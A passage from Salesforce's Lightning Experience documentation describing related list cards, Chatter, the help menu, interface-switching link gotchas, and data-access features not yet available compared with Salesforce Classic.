



For the first eight related list cards on a record:

- **•** Related list buttons (1) are located in the upper-right corner of each related list card. If there are multiple buttons, use the pull-down menu to access them.
- **•** Each item in a related list card includes a link (2) that opens the related record.
- **•** Record-specific actions (3) are located in the pull-down menu next to each related record.
- When related list cards are on the right side of the page, each card displays up to three records. On reference objects, related list cards display up to six records. In both cases, drill down (4) to see the full list of related records.

If there are more than eight related lists on a record, additional related list cards display the object's name only. Click the name in the related list card to open the full related list, which includes the related list buttons and record-specific actions that aren't included in the card.

# <span id="page-240-0"></span>Find Chatter Features in Lightning Experience

With Lightning Experience, you can connect with people and groups and share business information securely and in real time, just like you're used to in Salesforce Classic. The way you access Chatter feeds, groups, and profiles is a bit different in the new interface. But with this quick overview, you'll feel right at home.

In Salesforce Classic, you typically access Chatter features from the sidebar on the Chatter tab. In Lightning Experience, access the main feed (1), colleagues' profiles (2), and groups (3) directly from tabs at the top of the page.

EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



To collaborate on records (4), look for the Chatter tab in Lightning Experience. You can post updates, create polls, ask questions, and share files, just like in Salesforce Classic.





## Work with Chatter Feeds

You can change the main Chatter feed to show a particular subset of posts (1). Like Salesforce Classic, in Lightning Experience, use the tabs on the left side of the Chatter tab. The What I Follow feed continues to be the default feed.



Feeds in Lightning Experience include many of the options that are available in Salesforce Classic.

- **•** The Post, Poll, and Question actions are available in the publisher on the Chatter tab. Click the publisher's text box to access buttons for uploading a file or mentioning people. Other standard Chatter actions that appear in the publisher in Salesforce Classic, including Thanks and Links, aren't available in Lightning Experience.
- **•** Sort the feed by most recent posts or comments. Options to filter a feed aren't available in Lightning Experience.
- **•** Refresh the feed to see up-to-date information.
- **•** Locate information in a specific feed with feed search.
- <span id="page-242-0"></span>**•** Acting on a post is the same in both interfaces. But topics aren't available in Lightning Experience.

# Find Help in Lightning Experience

In Lightning Experience, each page has a contextual help menu with links to resources—help topics, walkthroughs, videos, developer guides, and PDFs—related to the specific tasks on that page.

On object pages, the menu replaces the "Help for this Page" link that you're used to seeing in Salesforce Classic. The "Help for this Page" link still appears on many Setup pages, but we encourage you to use the help menu instead for a broader selection of useful information.

EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



When you click a video link  $(\bullet)$ , a video player appears, allowing you to watch without leaving Salesforce.



Walkthrough links ( $\equiv$ ) take you to the first step of the walkthrough in your organization. Help, developer guide, and PDF links open in a new browser tab.

You can't customize the items in the help menu. If you've created custom help links, those links still work from the "Help for this Page" links in the framed Salesforce Classic pages. However, your custom help links don't appear in the new Help menu.

# Lightning Experience Considerations

This release of Lightning Experience doesn't include everything that's available in Salesforce Classic. Review these topics to see if any functionality that's critical to your business is limited or unavailable in this release. This information can also help you train users about what to expect when you do switch to Lightning Experience.

## Available in: **Group**,

### **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**EDITIONS** 

### [Gotchas If Users Switch Between Lightning Experience and Salesforce Classic](#page-244-0)

Switching between Lightning Experience and Salesforce Classic is fast and easy. But switching between interfaces affects the underlying URL routing logic and can lead to some unexpected

results when links are resolved. This means there can be snags with bookmarks and sharing links in emails or Chatter posts, especially if your organization has a subset of users authorized for Lightning Experience while others are still using Salesforce Classic.

### [What's Not Available in Lightning Experience](#page-245-0)

Learn about Salesforce features that aren't available in the new interface or that have gaps from what you're used to in Salesforce Classic. And remember that features not supported yet in the new interface are still available to your users—they can easily switch to Salesforce Classic and keep working.

### [What to Expect in Lightning Experience When Chatter Is Turned Off](#page-275-0)

If your organization doesn't use Chatter, several aspects of the Lightning Experience interface aren't available. Learn how Lightning Experience changes, and see if you're losing functionality that you'd rather not live without.

#### SEE ALSO:

[Lightning Experience Roadmap](#page-277-0)

# <span id="page-244-0"></span>Gotchas If Users Switch Between Lightning Experience and Salesforce Classic

Switching between Lightning Experience and Salesforce Classic is fast and easy. But switching between interfaces affects the underlying URL routing logic and can lead to some unexpected results when links are resolved. This means there can be snags with bookmarks and sharing links in emails or Chatter posts, especially if your organization has a subset of users authorized for Lightning Experience while others are still using Salesforce Classic.

**EDITIONS** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

When you enable users for Lightning Experience, you can set it up so some or all of them immediately get the new interface as their default, preferred experience. And for the Lightning Experience-enabled users you opt to leave in the classic interface, their default experience is Salesforce Classic. Either

way, any time a user switches interfaces via the Switcher, the user's default preference resets to the current environment. With this behavior in mind, here are the typical link routing interactions your users can encounter.



Given these routing behaviors, you can see the potential for confusion if users share Lightning Experience links with Salesforce Classic users. To avoid this problem, we recommend enabling the new interface for all users who work closely together.

We also recommend training your Lightning Experience users to understand how links and bookmarks work across the two experiences.

#### SEE ALSO:

[Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic](#page-213-1)

# <span id="page-245-0"></span>What's Not Available in Lightning Experience

Learn about Salesforce features that aren't available in the new interface or that have gaps from what you're used to in Salesforce Classic. And remember that features not supported yet in the new interface are still available to your users—they can easily switch to Salesforce Classic and keep working.

[Data Access and Views: What's Not in Lightning Experience](#page-245-1) [Sales Features: What's Not in Lightning Experience](#page-250-0) [Productivity Features: What's Not in Lightning Experience](#page-254-0) [Customer Service Features: What's Not in Lightning Experience](#page-258-0) [Reports and Dashboards: What's Not in Lightning Experience](#page-259-0) [Files and Content: What's Not in Lightning Experience](#page-263-0) [Chatter: What's Not in Lightning Experience](#page-264-0) [Other Salesforce Products: What's Not in Lightning Experience](#page-266-1) [Navigation and Actions: What's Not in Lightning Experience](#page-266-0) [Search: What's Not in Lightning Experience](#page-267-0) [Org Setup: What's Not in Lightning Experience](#page-268-0) [Data Import and Management: What's Not in Lightning Experience](#page-269-0) [Process Automation: What's Not in Lightning Experience](#page-270-0) [Security: What's Not in Lightning Experience](#page-271-0) [Point-and-Click Customization: What's Not in Lightning Experience](#page-272-0) [Programmatic Customization: What's Not in Lightning Experience](#page-273-0) [Apps and Packaging: What's Not in Lightning Experience](#page-275-1)

#### <span id="page-245-1"></span>SEE ALSO:

[Supported Browsers for Lightning Experience](#page-20-0) [Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic](#page-213-1)

## Data Access and Views: What's Not in Lightning Experience

Learn about the issues to expect when accessing data in Lightning Experience. Some Salesforce data and features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

### EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## **Objects**

These Salesforce objects are available in Lightning Experience. None of the other standard objects are supported in this release.

- **•** Accounts
- **•** Assets
- **•** Calendar
- **•** Campaigns
- **•** Cases
- **•** Chatter
- **•** Contacts
- **•** Contracts
- **•** Dashboards
- **•** Events
- **•** Files
- **•** Groups
- **•** Home
- **•** Leads
- **•** Notes
- **•** Opportunities
- **•** People
- **•** Person Accounts
- **•** Price Books
- **•** Products
- **•** Quotes
- **•** Reports
- **•** Tasks
- **•** Work Orders
- **•** Custom objects
- **•** External objects

## Fields

- **•** Fields for unsupported objects display in Lightning Experience, but they are read-only and don't include links to associated records.
- **•** Formula fields with images aren't supported in search results. The field name displays but the field itself is empty.
- **•** Lookup fields in Salesforce Classic show record names regardless of sharing permissions, so it's possible for users to see the name of records that they can't access. In Lightning Experience and the Salesforce1 mobile app, lookup fields respect sharing permissions and only show the name of records that the user can access. The one exception is owner lookup fields, which always display the name of the record's owner, regardless of sharing permissions.

## Related Lists

**•** Related lists for supported standard objects and your custom objects are available in Lightning Experience.

Related lists for objects that aren't supported in Lightning Experience don't appear anywhere in the interface, even if they're included on an object's page layout.

- **•** Lightning Experience includes new Files and Notes related lists, in addition to the classic Notes & Attachments related list. If you're using Salesforce Files or the enhanced Notes feature, include all these related lists on your object page layouts.
	- **–** Files and attachments are two different types of objects, and always have been. Unlike files, attachments are associated only with a particular record and can't be shared further. In Lightning Experience, uploads to the Notes & Attachments related list are files. In Salesforce Classic prior to Spring '16, uploads to this related list were always attachments instead of files. For existing orgs, this means that the Notes & Attachments list can contain a mix of attachments that were uploaded in Salesforce Classic and files added in Lightning Experience.

In the API, any existing integrations that retrieve attachments from the Notes & Attachments list don't include any files uploaded to the list in Lightning Experience. A new API call is necessary to retrieve files as well as attachments.

- **–** Notes created with the old note-taking tool in Salesforce Classic are available from the Notes & Attachments related list only. Any notes created with the enhanced version of Notes appear in the Notes related list only.
- **•** For Group Edition users, the Contacts related list doesn't display on accounts.
- **•** When the Opportunity related list is used on a contact record to add a new or existing opportunity to the contact, Salesforce adds the contact to the Contact Roles related list on the opportunity.
- **•** Lightning Experience merges a product's standard and custom price book entries into a single Price Books related list. This is different from Salesforce Classic, which has separate related lists for Standard Prices and Price Books. If you previously removed the Price Books related list because your org uses standard prices only, you should add it back to the Product page layout so your users can see standard prices in Lightning Experience.
- **•** On the detail page for objects that support activities, Lightning Experience doesn't display the Open Activities and Activity History related lists along with other related lists. It displays the activity timeline instead. Objects that support activities include opportunities, leads, accounts, contacts, contracts, and custom objects on which you enable activities.

## Object Home

These features aren't available on object home pages in Lightning Experience.

- **•** Quick Create tool
- **•** Access to object-specific reports
- **•** Any of the tools in the Tools section
- **•** Summary report tool

### List Views

These list view features aren't available in Lightning Experience.

- **•** Following records directly from a list
- **•** Sharing list views with groups
- **•** Clone list views
- **•** Some mass actions, including modifying or deleting multiple items in a list at once or sending mass email
- **•** Custom actions
- **•** Drag-and-drop scheduling for account, contact, and lead list views
- **•** Feeds
- The **ig** icon to create a printable view of a list

List views display and behave differently in Lightning Experience.

- **•** You don't go to a new page to create a list view. Instead, you stay on the same page and give the list view a name in a pop-up dialog box. You add filters to customize your list with a panel that slides out on the right side of the page.
- **•** You can estrict list views only by selecting All or My. Other options, such as restricting by queue, campaign, or price book, aren't available.
- **•** Navigation through list views has changed. Because list views have infinite scrolling, you can't specify the number of records to show per page. Also, you can't navigate through pages with arrow buttons, and you can't jump to a specific page of results. Jumping to records with names that start with a particular letter isn't available.
- **•** The drop-down menu shows up to 2000 views. The menu loads views in batches of 50 as you scroll down. Recently viewed lists appear first, followed by other list views in alphabetical order. Recently viewed lists and the Search box appear only if there are 11 or more list views.
- **•** You can't change the order of columns by dragging the column heading to a new position in the table. Instead, you change the columns that appear and their order by choosing **Select Fields to Display** from the List View Controls drop-down menu. If you add or remove a column in Lightning Experience, all custom column widths are deleted. You can switch back to Salesforce Classic to adjust column widths.
- Inline editing of fields in a list view is available for list views that contain only one record type. However, the list view can't use filter logic with OR clauses. You can edit selected fields on multiple records and then save them all at once. Some standard and custom fields aren't editable inline.
- **•** You can select multiple items in a list view to do a mass action on them. But you can't mass-edit records that is, select multiple records, modify one field on a record and then apply the change globally to all the records.
- **•** List views load only 50 items at once without scrolling. To select more than 50 items, scroll to load the last item and then select the range of items.
- **•** Limited row-level actions are available. For most objects, available actions are Edit and Delete. For leads, 2 more actions are available: Convert and Clone. For files, available actions are Edit, Delete, and Download.
- Custom buttons are available, but can't be configured to do record action or mass actions like mass edit or mass delete. For example, an admin can create a button that launches a Visualforce page.
- **•** For filter criteria, only these relative date ranges are supported: Today, Tomorrow, Yesterday, This Week, This Month, This Quarter, This Year, Last Week, Last Month, Last Quarter, Last Year.
- **•** List views in Lightning Experience don't support *starts with* as a filter criterion for ID fields. An ID field is a 15-character field that identifies a record. For example, the Account ID field on the contact object identifies which account a contact is associated with. You can use *starts with* as a filter criterion for other fields.
- **•** In filter logic statements, NOT doesn't work with parenthetical expressions. For example, the expression *1 AND NOT (2 AND 3)* evaluates as *1 AND (NOT 2 AND 3)*. In the filter results, no records are returned when you'd expect to see some records.
- **•** Filters support values only between the minimum and maximum for a signed 23-bit integer, or between 1 and 2,147,483,648. A value outside of this range disables that filter.
- **•** The name of the recent records list that displays on the home page for every standard and custom object is different in Lightning Experience. It's called Recently Viewed. This view isn't deletable, filterable, or editable. Salesforce admins can use the Object Manager in Setup to select and order columns for this view. Your users can sort items in the view by clicking inside a column header. An arrow in the column header shows if the list items are sorted in ascending or descending order.
- **•** Another list view is available for most standard objects via the drop-down list with a name similar to Recently Viewed. The name of this view includes the name of the object. For example, this list view for accounts is called Recently Viewed Accounts. These 2 list views, Recently Viewed and Recently Viewed Objects, show the same records. The Recently Viewed Objects list view isn't deletable, filterable, or editable. Your users can sort the records and chart this list view's data. They can switch to Salesforce Classic to reorder the columns displayed in the list view. The columns appear in the new order when the user switches back to Lightning Experience.

#### **Kanban View**

- **•** The Kanban is not available from the Recently Viewed list view. Users must select another list view before they can switch to the Kanban.
- **•** The Kanban shows records for only 1 record type at a time. If your organization uses multiple record types, create a separate list view for each and filter it by record type. Make the new list views public so your users can access them.
- **•** The Kanban view displays a maximum of 200 cards.
- **•** Columns aren't created from inactive picklist fields. Records in a state or status that is inactive aren't included in the Kanban view.
- **•** Drag-and-drop functionality isn't supported for touchscreens.
- Users receive alerts on opportunities with overdue tasks, no open activities, or no activity in the last 30 days. The alerts aren't customizable.
- **•** Leads can't be converted in the Kanban view, and contracts can't be activated.
- **•** Columns aren't created for any Lead Status value with a state of Converted.
- **•** A column isn't created for the standard Contract Status of Activated.

## Work with Data

#### **Create and Edit Data**

Inline editing of fields on a record's Details tab is available in Lightning Experience. But it's not possible to edit individual fields in the Highlights panel on a record.

These features aren't available in Lightning Experience.

- **•** Inline editing on records
- **•** Editing multi-line layouts

#### **Print Data**

These features aren't available in Lightning Experience.

- **•** Printing a page
- **•** Generating a PDF file

#### **Salesforce Sidebar**

The Salesforce sidebar that appears on the left side of most pages in Salesforce Classic isn't replicated in Lightning Experience. Items from the sidebar aren't included either, including:

- **•** The Tags link and Recent Tags drop-down list
- **•** The Create New drop-down list; use the **New** button on object home pages
- **•** The Calendar shortcut; access the Calendar from the navigation menu
- **•** The Recent Items list; see recent items on the Home page or on object home pages
- **•** Messages and Alerts
- **•** Custom Links

#### **Recycle Bin**

The Recycle Bin isn't available. Records deleted in Lightning Experience still go to the Recycle Bin, but users have to switch to Salesforce Classic to view or restore recently deleted records.

## Accessibility

- **•** Accessibility mode isn't provided because it's not needed in Lightning Experience. The interface is designed according to the latest accessibility standards, so screen readers are supported natively.
- **•** The color-blind palette isn't available in Lightning Experience.
- **•** Users with Accessibility mode turned on must switch to Salesforce Classic to use the Report Builder to create and edit reports.

Users with Accessibility mode turned on can use the Dashboard Editor to create and edit Lightning Experience dashboards, but must switch to Salesforce Classic for a fully accessible experience when using the Dashboard Editor.

### SEE ALSO:

[Productivity Features: What's Not in Lightning Experience](#page-254-0) [Files and Content: What's Not in Lightning Experience](#page-263-0)

## <span id="page-250-0"></span>Sales Features: What's Not in Lightning Experience

Learn about the issues that your Sales team can encounter in Lightning Experience. Some Salesforce data and features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

## Sales Features

